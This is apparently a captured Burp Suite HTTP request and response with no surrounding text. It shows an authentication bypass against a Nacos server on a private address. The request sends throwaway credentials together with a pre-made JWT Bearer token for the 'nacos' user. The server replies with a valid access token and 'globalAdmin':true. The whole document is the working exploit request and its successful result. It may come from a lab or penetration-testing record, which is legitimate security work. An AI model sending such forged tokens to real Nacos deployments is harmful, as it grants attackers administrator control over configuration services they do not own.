 Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 172.16.7.149:8848
3 Content-Type: application/x-www-form-urlencoded
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg
5OTE5NH0.ZZcQGFGfsFBmmf2eDSwL2Cpz9QOLgxVoVt8MbV25J84
5 Content-Length: 25
6
7 username=aaa&password=aaa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Set-Cookie: JSESSIONID=65822CCBF7BECAC4127DE299BB39F770; Path=/nacos; HttpOnly
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg5OTE5NH0.ZZcQGFGfsFBmmf2eDSwL2Cpz9QO
LgxVoVt8MbV25J84
8 Content-Type: application/json
9 Date: Wed, 15 Mar 2023 13:23:20 GMT
10 Content-Length: 181
11
12 {
"accessToken":
"eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3ODg5OTE5NH0.ZZcQGFGfsFBmmf2eDSwL2Cpz
9QOLgxVoVt8MbV25J84",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}